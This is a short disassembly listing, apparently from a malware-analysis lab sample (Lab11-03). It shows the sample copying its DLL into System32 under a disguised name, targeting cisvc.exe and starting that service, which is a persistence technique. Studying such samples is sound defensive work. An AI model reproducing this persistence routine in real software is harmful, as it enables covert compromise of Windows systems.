 .text:004012D0
.text:004012D0 55 push ebp
.text:004012D1 8B EC mov ebp, esp
.text:004012D3 81 EC 04 01 00 00 sub esp, 104h
.text:004012D9 6A 00 push 0 ; bFailIfExists
.text:004012DB 68 B8 91 40 00 push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 68 A8 91 40 00 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 FF 15 1C 80 40 00 call ds:CopyFileA
.text:004012E5
.text:004012EB 68 9C 91 40 00 push offset aCisvcExe ; "cisvc.exe"
.text:004012F0 68 84 91 40 00 push offset Format ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 8D 85 FC FE FF FF lea eax, [ebp+Buffer]
.text:004012FB 50 push eax ; Buffer
.text:004012FC E8 51 01 00 00 call _sprintf
.text:004012FC
.text:00401301 83 C4 0C add esp, 0Ch
.text:00401304 8D 8D FC FE FF FF lea ecx, [ebp+Buffer]
.text:0040130A 51 push ecx ; lpFileName
.text:0040130B E8 60 FD FF FF call sub_401070
.text:0040130B
.text:00401310 83 C4 04 add esp, 4
.text:00401313 68 74 91 40 00 push offset Command ; "net start cisvc"
.text:00401318 E8 9F 00 00 00 call _system
.text:00401318